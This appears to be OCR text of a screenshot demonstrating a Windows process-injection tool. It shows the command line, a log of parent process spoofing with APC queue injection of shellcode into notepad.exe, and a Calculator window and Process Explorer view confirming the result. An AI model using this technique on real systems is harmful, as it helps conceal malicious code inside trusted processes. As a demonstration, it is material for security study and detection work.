 C:\Windows\System32\cmd.exe
# ProcessInjection.exe /ppath:"C:\Windows\System32\notepad.exe" /path:"C:\Users\user\Desktop\hex.txt" /parentproc:explor
er /f:hex /t:8
PROCESS INJECTION
[+] Process running with WINDEV1907EVAL\user privileges with MEDIUM / LOW integrity.
[+] Parent Process Spoofing with APC Queue Injection Technique.
[+] Parent process ID found: 4728.
[+] Handle 776 opened for parent process id.
[+] Adding attributes to a list.
[+] New process with ID: 2664 created in a suspended state under the defined parent process.
[+] Obtaining the handle for the process id 2664.
[+] Handle 796 opened for the process id 2664.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x1691378253824.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Add the thread 792 to queue for execution when it enters an alertable state.
[+] Resume the thread 792
[+] Sucessfully injected the shellcode into the memory of the process id 2664.
Calculator
Standard
MC MR M+ M-
% CE C
1/x x² ²√x
7 8 9
4 5 6
1 2 3
+/- 0 .
notepad.exe:2664 Properties
Threads TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network GPU Graph
Image File
Notepad
Version: 10.0.18362.1
Build Time:
Path:
C:\Windows\System32\notepad.exe Explore
Command line:
"C:\Windows\System32\notepad.exe"
Current directory:
C:\Users\user\Desktop\GitHub\ProcessInjection\ProcessInjection\bin\x64\Debug\
Autostart Location:
n/a Explore
Parent: explorer.exe(4728) Verify
User: WINDEV1907EVAL\user
Bring to Front
Started: 10:14:27 AM 12/28/2019 Image: 64-bit
Comment: Kill Process
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)